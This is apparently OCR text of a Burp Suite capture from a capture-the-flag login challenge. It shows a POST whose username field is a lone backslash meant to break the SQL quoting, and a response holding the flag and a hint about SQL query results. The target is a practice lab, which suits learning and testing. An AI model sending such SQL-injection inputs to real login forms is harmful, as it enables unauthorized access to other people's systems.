 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 656ae5ec-ca81-4c0d-ba70-db2c22b32f15.node5.buuoj.cn:81
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://656ae5ec-ca81-4c0d-ba70-db2c22b32f15.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://656ae5ec-ca81-4c0d-ba70-db2c22b32f15.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 username=\&passwd=you_will_never_know7788990
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 26 Feb 2024 03:48:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2360
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9 Cache-Control: no-cache
10
11 flag{2201991f-e716-4910-a2de-3a0052d4f130}<script>alert("try to make the sqlquery have its own results")</
script><!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>这是一个登录框</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
18 <link rel="stylesheet" type="text/css" href="css/util.css">
19 <link rel="stylesheet" type="text/css" href="css/main.css">
20 </head>
21
22 <body>
23 <div class="dowebok limiter">
24 <div class="container-login100" style="background-image: url('images/img-01.jpg');">
25 <div class="wrap-login100 p-t-190 p-b-30">
26 <form class="login100-form validate-form" method="POST" action="./index.php">
27 <div class="login100-form-avatar">
28 <img src="images/avatar-01.jpg" alt="AVATAR">
29 </div>
30
31 <span class="login100-form-title p-t-20 p-b-45">Please Hack Me Hard</span>
32
33 <div class="wrap-input100 validate-input m-b-10" data-validate="请输入用户名">
34 <input class="input100" type="text" name="username" placeholder="用户名" autocomplete="off"
>
35 <span class="focus-input100"></span>
36 <span class="symbol-input100">
37 <i class="fa fa-user"></i>
38 </span>
39 </div>
40
41 <div class="wrap-input100 validate-input m-b-10" data-validate="请输入密码">
42 <input class="input100" type="password" name="passwd" placeholder="密码">
43 <span class="focus-input100"></span>
Inspector
Request attribu
Request query
Request body
Request cookie
Request heade
Response head